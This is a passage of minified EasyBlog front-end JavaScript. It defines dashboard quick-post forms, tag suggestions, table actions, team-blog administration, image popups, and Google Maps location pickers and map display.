},"{self} onPublishQuickPost":function(c,d,e,f,g){if("quote"==f){var h=b.tagSuggest().controller();h.fillTags(),e.data={quote:a(g).find(b.quote).val(),type:"quote",source:a(g).find(b.content).val(),tags:a(g).find(b.tags).val(),privacy:a(g).find(b.privacy).val(),category:a(g).find(b.category).val()}}},"{self} onClearForm":function(c,d,e,f,g){if("quote"==f){var h=b.tagSuggest().controller();h.clearTags(),a(g).find(b.quote).val(""),a(g).find(b.content.selector).val(""),a(g).find(b.tags.selector).val("")}}}}),b.resolve()
}),EasyBlog.module("site/dashboard/quickpost/standard",function(a){var b=this;EasyBlog.Controller("Quickpost.Form.Standard",{defaultOptions:{"{title}":"[data-quickpost-title]","{content}":"[data-quickpost-content]","{tags}":"[data-quickpost-tags]","{privacy}":"[data-quickpost-privacy]","{category}":"[data-quickpost-category]","{tagSuggest}":"[data-quickpost-form][data-type='standard'] [data-eb-composer-tags]"}},function(b){return{init:function(){b.tagSuggest().implement("EasyBlog.Controller.Quickpost.Form.Tags")
},"{self} onPublishQuickPost":function(c,d,e,f,g){if("standard"==f){var h=b.tagSuggest().controller();h.fillTags(),e.data={title:a(g).find(b.title).val(),type:"text",content:a(g).find(b.content).val(),tags:a(g).find(b.tags).val(),privacy:a(g).find(b.privacy).val(),category:a(g).find(b.category).val()}}},"{self} onClearForm":function(c,d,e,f,g){if("standard"==f){var h=b.tagSuggest().controller();h.clearTags(),a(g).find(b.title.selector).val(""),a(g).find(b.content.selector).val(""),a(g).find(b.tags.selector).val("")
}}}}),b.resolve()}),EasyBlog.module("site/dashboard/quickpost/tags",function(a){var b=this,c={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,ENTER:13,ESCAPE:27,LEFT:37,RIGHT:39,SPACE:32,TAB:9,UP:38},d={38:"up",40:"down",37:"left",39:"right"};EasyBlog.require().library("textboxlist").script("site/vendors/nearest").done(function(){EasyBlog.Controller("Quickpost.Form.Tags",{defaultOptions:{templates:{},"{tagTemplate}":"[data-tag-template]",readOnly:!1,"{tags}":"[data-eb-composer-tags]","{tag}":".textboxlist-item","{total}":"[data-eb-composer-tags-total]","{count}":"[data-eb-composer-tags-count]","{suggestions}":".eb-composer-tags-suggestions","{selection}":".eb-composer-tags-selection","{toggleButton}":"[data-eb-composer-tags-toggle-button]","{itemgroup}":".eb-composer-tags-selection-itemgroup","{item}":".eb-composer-tags-selection-itemgroup > div","{textfield}":"[data-textboxlist-textField]","{textboxlist}":"[data-eb-composer-tags-textboxlist]","{jsondata}":"[data-eb-composer-tags-jsondata]","{tagsInput}":"[data-quickpost-tags]"}},function(b,e,f,g,h,i){return{init:function(){e.readOnly=a("[data-eb-composer-tags-readonly]").length>0,a.template("composer/textboxlist/item",a("[data-tag-template]").detach().html()),h=b.selection,g=b.suggestions;
var c=parseInt(b.tags().attr("data-eb-composer-tags-max"))||null;b.textboxlist().textboxlist({component:"eb",max:c,ignoreLocked:!0,view:{item:"composer/textboxlist/item"},filterItem:function(b){return a.isString(b)?i.sanitize(b):(b.title=i.sanitize(b.title),b)}}),i=b.tagger=a.extend(b.textboxlist().textboxlist("controller"),b.tagger),g.populate("",!0)},tagger:{sanitize:function(b){return a.trim(b).replace(/,/g,"")},addLockedItem:function(b){b=a.trim(b);var c=i.get(b),d=c&&!c.locked;c&&i.deleteItem(c.id),i.addItem({id:a.uid("item-"),title:b,key:i.getItemKey(b),locked:!0,assigned:d},!0)
}},"{textfield} keydown":function(a,f){var i=f.which,j=h.activeItem;switch(i){case c.UP:case c.DOWN:case c.LEFT:case c.RIGHT:var k=d[i];(j.length>0||"down"==k)&&(g.navigate(k),f.preventDefault());break;case c.ESCAPE:j.length>0?h.deactivate(j):b.suggestions().hasClass("is-showing")?g.collapse():a.val("");break;case c.ENTER:if(j.length>0)return h.use(j),f.preventDefault(),void 0;e.readOnly&&f.preventDefault();break;default:g.populateFromTextfield()}},"{item} mouseover":function(a){h.deactivate(),h.activate(a)},"{item} mouseout":function(){h.deactivate()
},"{item} click":function(a){h.use(a)},"{textboxlist} addItem":function(b,c,d){a(h.get(d.title)).addClass("is-used")},"{textboxlist} removeItem":function(b,c,d){a(h.get(d.title)).removeClass("is-used")},"{textboxlist} listChange":a.debounce(function(){g.refresh();var a=b.tagger.getAddedItems().length;b.count().text(a)},15),"{toggleButton} click":function(){g[b.suggestions().hasClass("is-showing")?"collapse":"expand"]()},suggestions:{index:0,tags:[],expand:function(){g.tick++,b.suggestions().addClass("is-showing")
},collapse:function(){g.tick++,b.suggestions().removeClass("is-showing")},refresh:function(){var a=b.item(":not(.is-used)");b.suggestions().toggleClass("is-empty",a.length<1),g.count()},show:function(){g.tick++,g.refresh(),g.expand()},hide:function(){var a=++g.tick;g.collapse(),setTimeout(function(){a===g.tick&&g.reset()},500)},set:function(a){a.length<1?(g.hide(),g.tags=[]):(g.reset(),g.tags=a)},reset:function(){g.tags=[],g.i=0,b.itemgroup().empty()},pid:0,tick:0,currentQuery:null,query:a.memoize(function(a){return EasyBlog.ajax("site/views/tags/suggest",{search:a}).fail(function(){})
}),populate:function(a,c){g.tick++;var d=++g.pid;g.currentQuery&&g.currentQuery.abort(),a=i.sanitize(a),b.suggestions().addClass("is-busy"),g.currentQuery=g.query(a).done(function(a){g.pid===d&&(g.set(a),g.suggest(c))}).fail(function(){g.pid!==d}).always(function(){b.suggestions().removeClass("is-busy"),g.currentQuery=null})},populateTimer:null,populateFromTextfield:function(){g.tick++,clearTimeout(g.populateTimer),setTimeout(function(){var a=b.textfield(),c=i.sanitize(a.val());""===c?(g.hide(),g.populate("",!0)):g.query.cache.hasOwnProperty(c)?g.populate(c):g.populateTimer=setTimeout(function(){g.populate(c)
},250)},1)},suggest:function(c){var d=g.tags;if(!(d.length<1)){for(var j,k,m,e=0,f=d.length,l=[];f>e&&(j=d[g.i]);)k=j.title,m=h.get(k)||h.create(k),l.push(m),i.get(k)?a(m).addClass("is-used"):e++,g.i++;b.itemgroup().append(l),c?g.refresh():g.show()}},navigate:function(c){var d=b.item(),e=b.itemgroup(),f=h.activeItem,i=a(f[0]||b.textfield()[0]).nearest(d,c);i.length>0?(h.activate(i),e.scrollIntoView(i)):f.length>0&&("down"==c&&(g.suggest(),e.scrollIntoView(f)),"up"==c&&h.deactivate())},count:function(){var c=a.pluck(g.tags,"title"),d=a.keys(i.itemsByTitle),e=a.without.apply(null,[c].concat(d)),f=e.length;
b.total().text(f+"")}},selection:{items:{},activeItem:a(),create:function(a){var b=document.createElement("div");return b.innerHTML=a,h.items[a]=b},get:function(a){return h.items[a]},activate:function(a){h.deactivate(),h.activeItem=a.addClass("active")},deactivate:function(){h.activeItem.removeClass("active"),h.activeItem=a()},use:function(c){var c=a(c),d=c.text(),e=i.addItem(d);e&&(b.textfield().focus(),c.is(h.activeItem)&&(nextItem=c.next(b.item)[0]||c.prev(b.item)[0],h.deactivate(c),nextItem&&h.activate(a(nextItem))),b.textfield().val(""),g.refresh())
}},fillTags:function(){var c=b.tagger.getAddedItems(),d=a.pluck(c,"title").join(",");b.tagsInput().val(d)},clearTags:function(){b.tagger.clearItems(),b.textfield().val(""),g.refresh(),g.reset(),g.hide(),g.populateFromTextfield(),b.tagsInput().val("")}}}),b.resolve()})}),EasyBlog.module("site/dashboard/quickpost/video",function(a){var b=this;EasyBlog.Controller("Quickpost.Form.Video",{defaultOptions:{"{form}":"[data-microblog-form]","{loader}":"[data-quickpost-video-loader]","{getVideo}":"[data-quickpost-video-retrieve]","{title}":"[data-quickpost-video-title]","{content}":"[data-quickpost-video-source]","{tags}":"[data-quickpost-tags]","{privacy}":"[data-quickpost-privacy]","{category}":"[data-quickpost-category]","{tagSuggest}":"[data-quickpost-form][data-type='video'] [data-eb-composer-tags]","{noCookie}":"[data-youtube-nocookie]","{relatedSource}":"[data-youtube-related]","{previewWrapper}":"[data-video-preview-wrapper]","{preview}":"[data-quickpost-video-preview]"}},function(b){return{init:function(){b.tagSuggest().implement("EasyBlog.Controller.Quickpost.Form.Tags")
},"{getVideo} click":function(a,c){c.preventDefault(),b.loader().removeClass("hidden"),EasyBlog.ajax("site/views/quickpost/getVideo",{link:b.content().val()}).done(function(a,c){b.loader().addClass("hidden"),b.noCookie().toggleClass("hidden",!c),b.relatedSource().toggleClass("hidden",!c),b.previewWrapper().removeClass("hidden"),b.preview().addClass("has-preview"),b.preview().html(a)})},"{self} onPublishQuickPost":function(c,d,e,f,g){if("video"==f){var h=b.tagSuggest().controller();h.fillTags(),e.data={title:a(g).find(b.title.selector).val(),type:"video",content:a(g).find(b.content.selector).val(),tags:a(g).find(b.tags.selector).val(),privacy:a(g).find(b.privacy.selector).val(),category:a(g).find(b.category.selector).val(),noCookie:a(g).find("[data-option-nocookie]").val(),relatedSource:a(g).find("[data-option-related]").val()}
}},"{self} onClearForm":function(c,d,e,f,g){if("video"==f){var h=b.tagSuggest().controller();h.clearTags(),a(g).find(b.title.selector).val(""),a(g).find(b.content.selector).val(""),a(g).find(b.tags.selector).val(""),b.noCookie().addClass("hidden"),b.relatedSource().addClass("hidden"),b.previewWrapper().addClass("hidden"),b.preview().removeClass("has-preview"),b.preview().html("")}}}}),b.resolve()}),EasyBlog.module("site/dashboard/table",function(){var b=this;EasyBlog.require().script("site/vendors/affix").done(function(a){EasyBlog.Controller("Dashboard.Table",{defaultOptions:{"{checkAll}":"[data-eb-table-checkall]","{checkbox}":"[data-eb-table-checkbox]","{affix}":"[data-eb-spy=affix]","{row}":"table > tbody > tr","{action}":"[data-eb-action]","{actions}":"[data-eb-table-actions]","{apply}":"[data-eb-table-apply]","{task}":"[data-eb-table-task]","{search}":"[data-eb-form-search]","{returnInput}":"[data-table-grid-return]","{idInput}":"[data-table-grid-id]","{taskInput}":"[data-table-grid-task]","{sortInput}":"input:hidden[name=sort]","{orderingInput}":"input:hidden[name=ordering]","{sortButton}":"[data-table-grid-sort]"}},function(b){return{init:function(){b.updateHeader(),a(window).resize(function(){b.updateHeader()
})},updateHeader:function(){var a=b.element.width(),c=b.affix().offset();b.affix().css("width",a),b.affix().affix({offset:{top:c.top-20}})},submitForm:function(){b.element.submit()},getSelectedCheckbox:function(){var c=[],d=b.checkbox(":checked");return d.each(function(b,d){c.push(a(d).val())}),c},clearSelectedCheckboxes:function(){b.checkAll().prop("checked",!1),b.checkAll().trigger("change")},"{sortButton} click":function(a){var c=a.data("column"),d=a.data("ordering");b.sortInput().val(c),b.orderingInput().val(d),b.submitForm()
},"{search} click":function(){b.submitForm()},"{action} click":function(a,c){c.stopPropagation();var d=a.data("eb-action"),e=a.parents("[data-eb-actions]").data("id"),f=a.data("type");return"dialog"==f?(EasyBlog.dialog({content:EasyBlog.ajax(d,{ids:[e]}),bindings:{"{submitButton} click":function(){this.form().submit()}}}),void 0):("form"==f&&(b.clearSelectedCheckboxes(),b.idInput().val(e),b.taskInput().val(d),b.submitForm()),void 0)},"{row} click":function(a){var c=a.find("input[name=ids\\[\\]]"),d=c.is(":checked");
return a.toggleClass("is-checked",!d),c.is(":disabled")?void 0:d?(c.prop("checked",!1).trigger("change"),void 0):(c.prop("checked",!0).trigger("change"),void 0)},"{checkAll} change":function(a){var d=a.is(":checked");d?b.actions().removeClass("hide"):b.actions().addClass("hide"),b.checkbox().not(":disabled").prop("checked",d)},"{checkbox} change":function(){var d=b.getSelectedCheckbox();return d.length>0?(b.actions().removeClass("hide"),void 0):(b.actions().addClass("hide"),void 0)},"{apply} click":function(){var e=a.trim(b.task().val());
if(""==e)return!1;var f=b.task().find(":selected").data("confirmation");if(!f)return b.taskInput().val(e),b.submitForm(),!1;var g=b.getSelectedCheckbox();EasyBlog.dialog({content:EasyBlog.ajax(f,{ids:g}),bindings:{"{submitButton} click":function(){b.taskInput().val(e),b.submitForm()}}})}}}),b.resolve()})}),EasyBlog.module("site/dashboard/teamblogs",function(a){var b=this;EasyBlog.Controller("Dashboard.Teamblogs",{defaultOptions:{teamId:null,"{removeMember}":"[data-remove-member]","{setAdmin}":"[data-set-admin]","{removeAdmin}":"[data-remove-admin]"}},function(b,c){return{init:function(){c.teamId=b.element.data("teamId")
},"{removeMember} click":function(b){var e=a(b).parents("[data-team-member]"),f=e.data("id");EasyBlog.ajax("site/controllers/teamblogs/removeMember",{id:f,teamId:c.teamId}).done(function(){e.addClass("hide")})},"{setAdmin} click":function(b){var e=a(b).parents("[data-team-member]"),f=e.data("id");EasyBlog.ajax("site/controllers/teamblogs/setAdmin",{id:f,teamId:c.teamId}).done(function(){a(b).addClass("hide"),e.find("[data-remove-admin]").removeClass("hide"),e.find("[data-member-is-admin]").removeClass("hide")
})},"{removeAdmin} click":function(b){var e=a(b).parents("[data-team-member]"),f=e.data("id");EasyBlog.ajax("site/controllers/teamblogs/removeAdmin",{id:f,teamId:c.teamId}).done(function(){a(b).addClass("hide"),e.find("[data-set-admin]").removeClass("hide"),e.find("[data-member-is-admin]").addClass("hide")})}}}),b.resolve()}),EasyBlog.module("featured",function(a){var b=this;EasyBlog.require().done(function(){EasyBlog.Controller("Featured.Scroller",{defaultOptions:{elements:null,itemWidth:null,autorotate:{enabled:!1,interval:50},"{placeHolder}":".slider-holder","{slider}":".featured-entries","{sliderItems}":".slider-holder ul li","{sliderNavigation}":".featured-navi .featured-a a"}},function(b){return{init:function(){b.options.itemWidth=b.placeHolder().width()+1;
var a=b.sliderItems().length*parseInt(b.options.itemWidth);b.slider().css("width",a),b.sliderItems().css("width",b.options.itemWidth),b.options.autorotate.enabled&&setTimeout(function(){b.initAutoRotate()},1e3*parseInt(b.options.autorotate.interval))},nextItem:function(c){var d=a(c).data("slider"),e=0;1!=d&&(e=b.options.itemWidth*parseInt(d-1)),b.slider().children(":nth-child("+d+")").show(),b.slider().animate({left:"-"+e+"px"},"slow"),b.sliderNavigation(".active").removeClass("active"),a(c).addClass("active")
},"{sliderNavigation} click":function(a){b.nextItem(a)},initAutoRotate:function(){var c=!1;b.sliderNavigation().each(function(){a(this).hasClass("active")&&1!=c&&(0==a(this).next().length?b.nextItem(b.sliderNavigation(":first")):b.nextItem(a(this).next()),c=!0)}),setTimeout(function(){b.initAutoRotate()},1e3*parseInt(b.options.autorotate.interval))}}}),b.resolve()})}),EasyBlog.module("site/gdpr",function(a){var b=this;a(document).on("click.gdpr.link","[data-gdpr-download-link]",function(){EasyBlog.dialog({content:EasyBlog.ajax("site/views/dashboard/confirmDownloadGDPR")})
}),b.resolve()}),EasyBlog.module("site/layout/image/legacy",function(a){function c(a){var b=a.parent(),c=b.css("float");if("none"==c&&(c=a.css("float")),"none"==c){var d=a[0].style;"auto"==d.marginLeft&&"auto"==d.marginRight&&(c="center")}return"none"==c&&(c=b.attr("align"),(void 0===c||"none"==c)&&(c=a.attr("align"))),/none|middle/.test(c)&&(c="center"),c}var b=this,d=".easyblog-thumb-preview img, img.easyblog-image-caption, img[data-popup], img[data-style]";a(document).ready(function(){function b(){a(d).each(function(){var b=a(this),d=b.parent(),e=b.attr("src"),f=b.is(".speedcache-lazy"),g="";
f&&(g=b.attr("data-speedcachelazy-src"));var h=a('<div class="eb-image">'),i=a('<div class="eb-image-figure">');i.appendTo(h);var j=a('<a class="eb-image-viewport"><img /></a>');j.appendTo(i);{var k=d.is(".easyblog-thumb-preview"),l=!!b.attr("data-popup"),m=k||l;d.is("a:not(.easyblog-thumb-preview)")}if(m){var o=b.attr("data-popup");if(k){var o=d.attr("href"),p=d.attr("data-popup");if(p)var o=d.attr("data-popup")}var q=o.replace("https://","//");q=q.replace("http://","//");var r=window.eb.rootUrl.replace("https://","//");
r=r.replace("http://","//"),q.indexOf(r)<0&&(o=window.eb.rootUrl+"/"+o),j.addClass("eb-image-popup-button").attr({href:o,title:d.attr("title")})}else j.attr({href:d.attr("href"),title:d.attr("title"),target:d.attr("target")});var s=h.find("img"),t=b.attr("width"),u=void 0!=t&&t.indexOf("%")>=0;u&&(t="100%"),s.attr({src:e,width:t,height:b.attr("height"),alt:b.attr("alt")}),f&&(s.attr("data-speedcachelazy-src",g),s.addClass("speedcache-lazy speedcache-lazy-hidden"));var v=b.is(".easyblog-image-caption");if(v){var w=a('<div class="eb-image-caption"><span></span></div>'),x=b.attr("title");
w.appendTo(h).find("span").append(x),t?w.css("width",t):(w.hide(),s.on("load",function(){w.css("width",s.width()).show()}))}var y=b.attr("data-style")||(v?"gray":"");y&&h.addClass("style-"+y);var z=c(b),A=a('<div class="ebd-block ebd-block--legacy" data-type="image">'),B="auto";u&&(B=b.attr("width")),/left|right/.test(z)&&A.addClass("is-nested nest-"+z).css("width",B),/center/.test(z)&&A.addClass("is-"+z).css("text-align","center").css("width",B).css("display","block").css("margin-right","auto").css("margin-left","auto"),A.append(h),m&&!l?d.replaceWith(A):b.replaceWith(A)
})}b(),a(document).on("ebscroll.onAfterEntryLoad",function(){b()}),a(document).on("ebscroll.onAfterListingLoad",function(){b()})}),b.resolve()}),EasyBlog.module("site/layout/image/popup",function(a){var b=this,c="",d="",e="",f=".eb-image-popup",g=".eb-image-popup-button",h=".eb-image-popup-close-button",i=".eb-image-popup-container",j=".eb-image-popup-footer",k=".eb-image-popup-thumbs",l=".eb-image-popup-thumb",m=".eb-image",n=".eb-image-viewport",o=".eb-image-caption > span",p=".eb-thumbs",q="keyup.eb.imagepopup",r="click.eb.imagepopup",s="resize.eb.imagepopup",t="keydown.eb.imagepopup",u="[data-blog-content], [data-blog-posts-item]",v="data-eb-entry-cover",w=EasyBlog.ImagePopup={getDirection:function(){var a="rtl"==window.ezb.direction?"right":"left";
return a},init:function(){""==c&&(c=EasyBlog.template("site/layout/image/popup"),d=EasyBlog.template("site/layout/image/popup/thumb"),e=EasyBlog.template("site/layout/image/container"))},open:function(){w.init(),a("body").addClass("is-eb-photo-popup"),w.close(),a("body").noscroll(!0),a(window).off(q).on(q,function(b){27==b.which&&(w.close(),a("body").removeClass("is-eb-photo-popup"))}).off(r).on(r,function(b){var c=a(b.target).parentsUntil(f).andSelf().filter(m);c.length||(w.close(),a("body").removeClass("is-eb-photo-popup"))
}).off(s).on(s,function(){w.refresh()}).off(t).on(t,function(b){if(a(l).length){var c=b.which;if(/37|38|39|40/.test(c)){var e,d=a(l+".active");/37|38/.test(c)&&(e=d.prev(l)),/39|40/.test(c)&&(e=d.next(l)),e.length&&w.openPopupThumb(e),b.preventDefault()}}});var b=a(c);b.appendTo("body")},close:function(){a(window).off(q).off(r).off(s).off(t),a(f).data("destoyed",!0).remove(),a("body").noscroll(!1)},openThumbnails:function(b,c,e){w.open();var l,f=a(j),h=a(k),i=0,p=0;b.find(m).each(function(){var b=a(this),f=b.attr(v);
if("undefined"!=typeof f&&f!==!1)return!0;var j=b.find(g);if(e&&0==j.length)return!0;var k=b.find("img"),m=k.attr("src"),n=j.attr("href"),o=j.attr("title"),q=a(d).attr("data-url",n).attr("data-caption",o).find("img").attr("src",m).end().appendTo(h);i+=q.outerWidth(!0),b[0]==c[0]&&(l=q),p++}),p>1&&f.show(),h.css("width",i),w.openPopupThumb(l)},openImage:function(a){w.open();var b=a.find(o),c=a.find(g),d=c.attr("href"),e=b.text();e||(e=c.attr("caption")),e||(e=c.attr("title")),w.showImage(d,e)},openPopupThumb:function(b){var c=b.attr("data-url"),d=b.attr("data-caption");
a(l).removeClass("active"),b.addClass("active"),w.showImage(c,d),w._reposition()},showImage:function(b,c){var d=a(f),g=d.find(i);d.addClass("is-loading"),d.find(m).remove();var h=a(e),j=h.find(n),k=h.find(o);k.text(c).css("display",c?"block":"none"),h.addClass("style-popup").appendTo(g);var l=a("<img>");l.on("load",function(){d.data("destroyed")||(d.removeClass("is-loading").addClass("is-preparing"),w.resize(),d.removeClassAfter("is-preparing"))}).on("error",function(){d.removeClass("is-loading").addClass("is-failed")
}).appendTo(j).attr("src",b)},refresh:function(){w.resize(),w.reposition()},resize:function(){var b=a(f),c=a(j),d=b.find(m),e=d.find("img"),g=c.height(),h=e.width(),i=e.height(),k=b.width(),l=b.height(),n=.75*k,o=.75*l-g,p=n/h;targetWidth=h*p,targetHeight=i*p;var q=targetHeight>o;q&&(p=o/i,targetWidth=h*p,targetHeight=i*p),e.css({width:targetWidth,height:targetHeight});var r=d.width(),s=d.height()-g,t=this.getDirection();d.css("top",(l-s)/2-g),d.css(t,(k-r)/2)},reposition:function(){var b=a(j),c=a(k),d=a(l+".active"),e=b.width()/2,f=d.position().left+d.width()/2,g=e-f;
c.css("left",g)},_reposition:a.debounce(function(){w.reposition()},350)};a(document).on("click",n,function(){var c=a(this),d=c.attr("href");"javascript:void(0)"===d&&c.siblings(g).click()}).on("click",g,function(b){if(!(b.shiftKey||b.ctrlKey||b.metaKey)){var c=a(this),d=c.closest(m),e=d.closest(p);if(e.length)w.openThumbnails(e,d);else{var f=c.parent(),g=f.attr(v);if("undefined"!=typeof g&&g!==!1)w.openImage(d);else{var h=d.parents(u);w.openThumbnails(h,d,!0)}}b.stopPropagation(),b.preventDefault()}}).on("click",n,function(b){var c=a(this);
if(!c.attr("href")){var d=c.closest(m),e=d.find(g);e.length&&(e.click(),b.stopPropagation(),b.preventDefault())}}).on("click",l,function(b){var c=a(this);w.openPopupThumb(c),b.stopPropagation(),b.preventDefault()}).on("click",h,function(){w.close(),a("body").removeClass("is-eb-photo-popup")}).on("click",i,function(b){var c=a(n);c.is(b.target)||0!==c.has(b.target).length||(w.close(),a("body").removeClass("is-eb-photo-popup"))}),b.resolve()}),EasyBlog.module("site/layout/template",function(a){var b=this,c=EasyBlog.template=function(b){if(b){if(c.cache.hasOwnProperty(b))return c.cache[b];
var d='.eb-template[data-name="'+b+'"]',e=a.trim(a(d).detach().html());return e&&(c.cache[b]=e),e}};c.cache={},b.resolve()}),EasyBlog.module("site/location",function(){var b=this;EasyBlog.require().library("ui/autocomplete").script("site/vendors/ratings").done(function(a){EasyBlog.Controller("Location.Form",{defaultOptions:{language:"en",initialLocation:null,mapType:"ROADMAP","{locationInput}":".locationInput","{locationLatitude}":".locationLatitude","{locationLongitude}":".locationLongitude","{locationMap}":".locationMap","{autoDetectButton}":".autoDetectButton"}},function(b){return{init:function(){var c=a.uid("ext");
window[c]=function(){a.___GoogleMaps.resolve()},a.___GoogleMaps||(a.___GoogleMaps=a.Deferred(),EasyBlog.require().script({prefetch:!1},"https://maps.googleapis.com/maps/api/js?sensor=true&language="+b.options.language+"&callback="+c)),a.___GoogleMaps.done(function(){b._init()})},_init:function(){b.geocoder=new google.maps.Geocoder,b.hasGeolocation=void 0!==navigator.geolocation,b.hasGeolocation?b.autoDetectButton().show():b.autoDetectButton().remove(),b.locationInput().autocomplete({delay:300,minLength:0,source:b.retrieveSuggestions,select:function(a,c){b.locationInput().autocomplete("close"),b.setLocation(c.item.location)
}}).prop("disabled",!1),b.autocomplete=b.locationInput().autocomplete("widget"),b.autocomplete.addClass("location-suggestion");var e=a.trim(b.options.initialLocation);e&&b.getLocationByAddress(e,function(a){b.setLocation(a[0])}),b.busy(!1)},busy:function(a){b.locationInput().toggleClass("loading",a)},getUserLocations:function(a){b.getLocationAutomatically(function(c){b.userLocations=b.buildDataset(c),a&&a(c)})},getLocationByAddress:function(a,c){b.geocoder.geocode({address:a},c)},getLocationByCoords:function(a,c,d){b.geocoder.geocode({location:new google.maps.LatLng(a,c)},d)
},getLocationAutomatically:function(a,c){return navigator.geolocation?(navigator.geolocation.getCurrentPosition(function(c){b.getLocationByCoords(c.coords.latitude,c.coords.longitude,a)},c),void 0):c("ERRCODE","Browser does not support geolocation or do not have permission to retrieve location data.")},renderMap:function(a,c){b.busy(!0),b.locationMap().show();var d=new google.maps.Map(b.locationMap()[0],{zoom:15,center:a.geometry.location,mapTypeId:google.maps.MapTypeId[b.options.mapType],disableDefaultUI:!0}),e=new google.maps.Marker({position:a.geometry.location,center:a.geometry.location,title:a.formatted_address,map:d}),f=new google.maps.InfoWindow({content:c});
google.maps.event.addListener(d,"tilesloaded",function(){f.open(d,e),b.busy(!1)})},setLocation:function(a){a&&(b.locationResolved=!0,b.lastResolvedLocation=a,b.locationInput().val(a.formatted_address),b.locationLatitude().val(a.geometry.location.lat()),b.locationLongitude().val(a.geometry.location.lng()),b.renderMap(a,a.formatted_address))},removeLocation:function(){b.locationResolved=!1,b.locationInput().val(""),b.locationLatitude().val(""),b.locationLongitude().val(""),b.locationMap().hide()},buildDataset:function(b){var c=a.map(b,function(a){return{label:a.formatted_address,value:a.formatted_address,location:a}
});return c},retrieveSuggestions:function(a,c){b.busy(!0);var d=a.term,e=function(a){c(a),b.busy(!1)};""==d?e(b.userLocations||[]):b.getLocationByAddress(d,function(a){e(b.buildDataset(a))})},suggestUserLocations:function(){b.hasGeolocation&&b.userLocations&&(b.removeLocation(),b.locationInput().autocomplete("search","")),b.busy(!1)},"{locationInput} blur":function(){setTimeout(function(){var c=a.trim(b.locationInput().val());""==c?b.removeLocation():b.locationResolved?c!=b.lastResolvedLocation.formatted_address&&b.setLocation(b.lastResolvedLocation):b.removeLocation()
},250)},"{autoDetectButton} click":function(){b.busy(!0),b.hasGeolocation&&!b.userLocations?b.getUserLocations(b.suggestUserLocations):b.suggestUserLocations()}}}),EasyBlog.Controller("Location.Map",{defaultOptions:{animation:"drop",language:"en",useStaticMap:!1,disableMapsUI:!0,zoom:5,fitBounds:null,minZoom:null,maxZoom:null,center:null,locations:[],mapType:"ROADMAP",width:500,height:400,enableClusterer:!1,"{locationMap}":".locationMap"}},function(b){return{init:function(){b.mapLoaded=!1;var c=a.uid("ext");
window[c]=function(){a.___GoogleMaps.resolve()};var d=b.options.gMapsKey;if(EasyBlog.require().script("site/markerclusterer"),1==b.options.useStaticMap){var e="&language="+String(b.options.language),f="&size="+String(b.options.width)+"x"+String(b.options.height),g="&zoom="+String(b.options.zoom),h="&center="+String(parseFloat(b.options.locations[0].latitude).toFixed(6))+","+String(parseFloat(b.options.locations[0].longitude).toFixed(6)),i="&maptype="+google.maps.MapTypeId[b.options.mapType],j="&markers=",k="https://maps.googleapis.com/maps/api/staticmap?sensor=false"+e+f;
if(!empty(d))var k="https://maps.googleapis.com/maps/api/staticmap?key="+d+e+f;if(1==b.options.locations.length)j+=String(parseFloat(b.options.locations[0].latitude).toFixed(6))+","+String(parseFloat(b.options.locations[0].longitude).toFixed(6)),k+=g+h+i+j;else{var l=new Array;a.each(b.options.locations,function(a,b){l.push(String(parseFloat(b.latitude).toFixed(6))+","+String(parseFloat(b.longitude).toFixed(6)))}),j+=l.join("|"),k+=j+i}b.locationMap().show().html('<img src="'+k+'" />'),b.busy(!1)}else{var c=a.uid("ext");
window[c]=function(){a.___GoogleMaps.resolve()},a.___GoogleMaps||(a.___GoogleMaps=a.Deferred(),d?EasyBlog.require().script({prefetch:!1},"https://maps.googleapis.com/maps/api/js?key="+d+"&language="+b.options.language+"&callback="+c):EasyBlog.require().script({prefetch:!1},"https://maps.googleapis.com/maps/api/js?language="+b.options.language+"&callback="+c)),a.___GoogleMaps.done(function(){b._init()})}},_init:function(){null===b.options.fitBounds&&(b.options.fitBounds=1==b.options.locations.length?!1:!0),b.options.disableMapsUI=Boolean(b.options.disableMapsUI),b.locations=new Array,a.each(b.options.locations,function(a,c){"null"!=c.latitude&&"null"!=c.longitude&&b.locations.push(new google.maps.LatLng(c.latitude,c.longitude))
}),b.locations.length>0&&b.renderMap(),b.busy(!1)},busy:function(a){b.locationMap().toggleClass("loading",a)},renderMap:function(){b.busy(!0),b.locationMap().show();var a;a=b.options.center?new google.maps.LatLng(center.latitude,center.longitude):b.locations[0],b.map=new google.maps.Map(b.locationMap()[0],{zoom:parseInt(b.options.zoom),minZoom:parseInt(b.options.minZoom),maxZoom:parseInt(b.options.maxZoom),center:a,mapTypeId:google.maps.MapTypeId[b.options.mapType],disableDefaultUI:b.options.disableMapsUI}),google.maps.event.addListener(b.map,"tilesloaded",function(){0==b.mapLoaded&&(b.mapLoaded=!0,b.loadLocations())
})},loadLocations:function(){if(b.bounds=new google.maps.LatLngBounds,b.infoWindow=new Array,markerClustererMarker=new Array,a.each(b.locations,function(a,c){b.bounds.extend(c),marker=b.addMarker(c,b.options.locations[a]),markerClustererMarker.push(marker)}),b.options.fitBounds&&b.map.fitBounds(b.bounds),b.options.enableClusterer){localPath="/components/com_easyblog/assets/vendors/markerclusterer/";{new MarkerClusterer(b.map,markerClustererMarker,{imagePath:localPath+"m"})}}},addMarker:function(a,c){if(a){var d=new google.maps.Marker({position:a,map:b.map});
return d.setAnimation(google.maps.Animation.DROP),b.addInfoWindow(d,c),d}},addInfoWindow:function(c,d){var e=d.content;e||(e=d.address);var f=new google.maps.InfoWindow;f.setContent(e),b.infoWindow.push(f),b.options.locations.length>1?google.maps.event.addListener(c,"click",function(){a.each(b.infoWindow,function(a,b){b.close()}),f.open(b.map,c)}):(google.maps.event.addListener(c,"click",function(){f.open(b.map,c)}),f.open(b.map,c)),d.ratingid&&google.maps.event.addListener(f,"domready",function(){a("[data-eb-module-postmap] [data-rating-form]");
a("[data-eb-module-postmap] [data-rating-form]").implement(EasyBlog.Controller.Ratings)})}}}),b.resolve()})}),MarkerClusterer.prototype.MARKER_CLUSTER_IMAGE_PATH_="../images/m",MarkerClusterer.prototype.MARKER_CLUSTER_IMAGE_EXTENSION_="png",MarkerClusterer.prototype.extend=function(a,b){return function(a){for(var b in a.prototype)this.prototype[b]=a.prototype[b];return this}.apply(a,[b])},MarkerClusterer.prototype.onAdd=function(){this.setReady_(!0)},MarkerClusterer.prototype.draw=function(){},MarkerClusterer.prototype.setupStyles_=function(){if(!this.styles_.length)for(var b,a=0;b=this.sizes[a];a++)this.styles_.push({url:this.imagePath_+(a+1)+"."+this.imageExtension_,height:b,width:b})
